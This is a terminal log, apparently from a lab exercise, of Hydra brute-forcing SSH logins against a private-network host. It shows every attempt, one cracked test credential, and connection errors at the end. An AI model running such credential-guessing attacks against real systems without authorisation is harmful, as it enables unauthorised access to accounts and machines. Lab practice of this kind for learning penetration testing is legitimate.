 ┌──(kali㉿kali)-[~]
└─$ hydra -L usernames.txt -P password.txt 192.168.1.188 ssh -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 05:19:02
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking ssh://192.168.1.188:22/
[ATTEMPT] target 192.168.1.188 - login "root" - pass "password" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.188 - login "root" - pass "test" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.1.188 - login "root" - pass "testpass" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.1.188 - login "root" - pass "12345" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.1.188 - login "root" - pass "anonymous" - 5 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.188 - login "test_user" - pass "password" - 6 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.1.188 - login "test_user" - pass "test" - 7 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.1.188 - login "test_user" - pass "testpass" - 8 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.1.188 - login "test_user" - pass "12345" - 9 of 25 [child 0] (0/0)
[22][ssh] host: 192.168.1.188   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 11 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.1.188 - login "admin" - pass "test" - 12 of 25 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 12 of 25 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "test" - 12 of 25 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 12 of 25 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "test" - 12 of 25 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 12 of 25 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "test" - 12 of 25 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 12 of 25 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "test" - 12 of 25 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "password" - 12 of 26 [child 3] (0/1)
[ATTEMPT] target 192.168.1.188 - login "admin" - pass "testpass" - 13 of 27 [child 0] (0/2)
[ATTEMPT] target 192.168.1.188 - login "admin" - pass "12345" - 14 of 27 [child 2] (0/2)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "12345" - 14 of 27 [child 2] (0/2)
[RE-ATTEMPT] target 192.168.1.188 - login "admin" - pass "testpass" - 14 of 27 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 05:19:11